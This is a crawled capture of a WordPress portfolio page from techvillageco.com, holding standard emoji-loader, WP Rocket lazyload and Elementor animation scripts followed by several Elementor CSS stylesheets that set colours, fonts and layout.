e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techvillageco.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://techvillageco.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","nonce":"e05f67b6ae","url":"https:\/\/techvillageco.com\/portfolio\/destination-africa","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://techvillageco.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769354163 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-6.css?ver=1768564415
body_size: 216
content:
.elementor-kit-6{--e-global-color-primary:#07193F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#07193F;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Exo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Exo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Exo";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a:hover{color:#1897C1;}.elementor-kit-6 h1{font-family:"Exo", Sans-serif;font-size:42px;}.elementor-kit-6 h2{font-family:"Exo", Sans-serif;font-size:32px;}.elementor-kit-6 h3{font-family:"Exo", Sans-serif;font-size:26px;}.elementor-kit-6 h4{font-family:"Exo", Sans-serif;font-size:22px;}.elementor-kit-6 h5{font-family:"Exo", Sans-serif;font-size:20px;}.elementor-kit-6 h6{font-family:"Exo", Sans-serif;font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-6 h1{font-size:42px;}.elementor-kit-6 h2{font-size:32px;}.elementor-kit-6 h3{font-size:26px;}.elementor-kit-6 h4{font-size:22px;}.elementor-kit-6 h5{font-size:20px;}.elementor-kit-6 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6 h1{font-size:42px;line-height:1em;}.elementor-kit-6 h2{font-size:32px;line-height:1em;}.elementor-kit-6 h3{font-size:26px;line-height:1em;}.elementor-kit-6 h4{font-size:22px;line-height:1em;}.elementor-kit-6 h5{font-size:20px;line-height:1em;}.elementor-kit-6 h6{font-size:18px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10662.css?ver=1768564415
body_size: 1374
content:
.elementor-10662 .elementor-element.elementor-element-16d174b{--display:flex;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:9px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-16d174b:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-16d174b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-61a6cde{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-53a8ac4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-d284f1c{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10662 .elementor-element.elementor-element-aa19ae5{text-align:center;}.elementor-10662 .elementor-element.elementor-element-a2682e0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10662 .elementor-element.elementor-element-a2682e0:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-a2682e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-bbb5a62{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-5356849{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-66677f1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-b6c9a50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10662 .elementor-element.elementor-element-56a9330{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-b224cea{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-45c8cf4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-45c8cf4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10662 .elementor-element.elementor-element-2fa88bb{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-b461a3a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-b461a3a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-9604ba5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-description{color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-99dcff7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-4e14c88{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-description{color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-74c82db{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-74c82db:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-74c82db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-839f2ce{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C9C9C966;--border-color:#C9C9C966;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:010px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-839f2ce:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-839f2ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-3ddbc7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:15px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-83698a2 > .elementor-widget-container{margin:0px 0px -20px -15px;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-10662 .elementor-element.elementor-element-60e125f{width:auto;max-width:auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10662 .elementor-element.elementor-element-aa19ae5{text-align:center;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--justify-content:center;}.elementor-10662 .elementor-element.elementor-element-81280d5 > .elementor-widget-container{margin:-20px 0px 0px -15px;padding:10px 0px 10px 0px;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}}@media(min-width:768px){.elementor-10662 .elementor-element.elementor-element-53a8ac4{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-5356849{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:33.246%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:75%;}.elementor-10662 .elementor-element.elementor-element-45c8cf4{--width:26.322%;}.elementor-10662 .elementor-element.elementor-element-b461a3a{--width:30.176%;}.elementor-10662 .elementor-element.elementor-element-3ddbc7b{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--width:70%;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10662 .elementor-element.elementor-element-d284f1c{--width:100%;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:30%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:70%;}}@media(max-width:767px){.elementor-10662 .elementor-element.elementor-element-aa19ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:50%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:50%;}.elementor-10662 .elementor-element.elementor-element-2fa88bb{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:10px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb > .elementor-widget-container{padding:0px 0px 0px 020px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title{margin-block-end:0px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon{font-size:22px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title a{font-size:12px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-description{font-size:10px;}.elementor-10662 .elementor-element.elementor-element-9604ba5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-10662 .elementor-element.elementor-element-4e14c88{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--width:25%;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--width:70%;}.elementor-10662 .elementor-element.elementor-element-60e125f{width:auto;max-width:auto;}.elementor-10662 .elementor-element.elementor-element-60e125f.elementor-element{--align-self:flex-end;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10663.css?ver=1768564415
body_size: 2185
content:
.elementor-10663 .elementor-element.elementor-element-c0e1327{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-c0e1327:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-c0e1327 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071A3E;}.elementor-10663 .elementor-element.elementor-element-5e4a3df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-5e4a3df.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10663 .elementor-element.elementor-element-9651e0c{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-5aaed58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-a762c8e{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-2a10605{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-2e68cff{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-976959c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-976959c:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-976959c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071A3E;}.elementor-10663 .elementor-element.elementor-element-09376f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-d265208.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( 